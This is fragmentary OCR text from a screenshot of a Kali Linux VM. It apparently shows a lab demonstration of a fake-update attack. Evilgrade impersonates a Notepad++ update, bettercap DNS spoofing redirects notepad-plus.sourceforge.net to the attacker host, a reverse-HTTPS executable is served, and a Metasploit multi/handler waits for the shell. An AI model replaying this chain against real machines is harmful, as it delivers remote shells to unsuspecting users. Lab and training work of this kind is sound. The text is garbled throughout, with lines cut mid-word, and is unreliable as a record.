 MSEdge - Win10 (Snapshot tylewriting) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Running] - Oracle VM VirtualBox
Mon 00:14
1
/bin/bash
/bin/bash 74x7
WEBSERVER] - [modules::notepadplus] - [10.0.2.13] -
html/evil-files/rev_https_8080.exe"
/bin/bash 74x7
root@kali:/opt/evilgrade# leafpad dns_spoof.cap
root@kali:/opt/evilgrade#
/bin/bash 74x12
w] endpoint 10.0.2.13 detected as 08:00:27:22:e3:04
GmbH).
w] endpoint 10.0.2.3 detected as 08:00:27:0f:09:51
mbH).
nf] dns.spoof notepad-plus.sourceforge.net -> 10.0.
» [23:28:47] [sys.log] [inf] dns.spoof sending sp
epad-plus.sourceforge.net (->10.0.2.14) to 10.0.2.1
PCS Computer Systems GmbH) - eth0.
» [23:28:47] [sys.log] [inf] dns.spoof sending sp
epad-plus.sourceforge.net (->10.0.2.14) to 10.0.2.1
PCS Computer Systems GmbH) - MSEDGEWIN10.
» [00:06:23] [sys.log] [inf] dns.spoof sending sp
/bin/bash 74x12
msf5 exploit(multi/handler) >